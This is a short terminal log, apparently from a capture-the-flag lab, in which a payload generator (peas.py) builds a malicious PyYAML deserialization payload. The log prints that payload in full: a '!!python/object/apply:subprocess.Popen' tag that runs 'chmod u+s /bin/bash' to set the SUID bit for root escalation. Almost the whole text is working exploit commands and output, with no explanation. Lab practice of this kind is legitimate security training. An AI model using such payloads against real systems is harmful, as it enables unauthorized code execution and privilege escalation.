 root@ip-10-10-182-177:~/enpass/python-deserialization-attack-payload-generator# python3 peas.py
Enter RCE command :chmod u+s /bin/bash
Enter operating system of target [linux/windows] . Default is linux :linux
Want to base64 encode payload ? [N/y] :n
Enter File location and name to save :file.yml
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :PyYAML
Done Saving file !!!!
root@ip-10-10-182-177:~/enpass/python-deserialization-attack-payload-generator# ls
file.yml_yaml  LICENSE  peas.py  README.md  requirements.txt
root@ip-10-10-182-177:~/enpass/python-deserialization-attack-payload-generator# cat file.yml_yaml
!!python/object/apply:subprocess.Popen
- !!python/tuple [chmod, u+s, /bin/bash]
root@ip-10-10-182-177:~/enpass/python-deserialization-attack-payload-generator# mv file.yml_yaml file.yml
root@ip-10-10-182-177:~/enpass/python-deserialization-attack-payload-generator#